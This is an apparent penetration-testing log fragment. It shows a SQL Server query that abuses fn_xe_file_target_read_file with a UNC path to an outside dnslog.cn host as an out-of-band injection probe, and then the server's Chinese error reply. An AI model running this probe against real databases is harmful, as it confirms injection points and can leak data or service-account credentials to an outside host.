 1 select * from fn_xe_file_target_read_file('c:\windows\win.ini','\\jtf50t.dnslog.cn\1.xem',null,null)
信息
[SQL]select * from fn_xe_file_target_read_file('c:\windows\win.ini','\\jtf50t.dnslog.cn\1.xem',null,null)
[Err] 42000 - [SQL Server]元数据文件名 "\\jtf50t.dnslog.cn\1.xem" 无效。请确认该文件存在，而且 SQL Server 服务帐户有权访问它。